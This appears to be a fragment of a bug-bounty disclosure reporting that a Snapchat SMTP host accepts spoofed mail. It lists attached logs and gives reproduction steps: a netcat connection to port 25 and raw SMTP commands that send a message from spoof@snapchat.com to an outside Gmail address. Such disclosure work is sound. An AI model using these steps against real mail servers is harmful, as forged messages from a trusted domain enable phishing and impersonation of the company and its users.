 Video 1: Demonstrates sending test emails through the SMTP server.
nc_output.txt (F4153570) Video 2: Shows email sent using an @snapchat.com
domain to bugtriage.zola@gmail.com.
nc_output.txt (F4153570) Text file 1 (nc_output.txt) – The full output of nc
beta.snappublisher.snapchat.com 25.
swak_output.txt (F4153569) Text file 2 (swaks_output.txt) – The full SMTP
transaction using SWAKS.
Proof-of-Concept (PoC) & Reproduction Steps:
1-Connect to the SMTP server:
nc beta.snappublisher.snapchat.com 25
(Alternatively, SWAKS was used for automated testing, logs attached.)
2-Start SMTP communication:
EHLO kali
MAIL FROM:spoof@snapchat.com
RCPT TO:bugtriage.zola@gmail.com
DATA
Subject: Test Email
This is a test email.
.
QUIT